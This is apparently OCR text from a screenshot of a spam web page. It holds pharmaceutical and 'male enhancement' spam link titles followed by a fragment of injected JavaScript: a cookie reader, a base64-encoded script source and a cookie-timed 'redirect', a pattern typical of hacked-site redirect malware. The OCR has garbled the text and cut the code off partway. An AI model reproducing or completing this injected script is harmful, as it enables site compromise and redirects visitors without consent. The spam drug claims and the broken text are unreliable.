
toprazole 40 mg tablets
does any male
enhancement work Reviews.
New Update Posts
Free Samples Of longer penis pills
Penis-
Enlargement+Products:+cyclobenzaprine+i
The Best plavix 20 mg
Top+5+Best+activella
ed-gummies
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQu
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”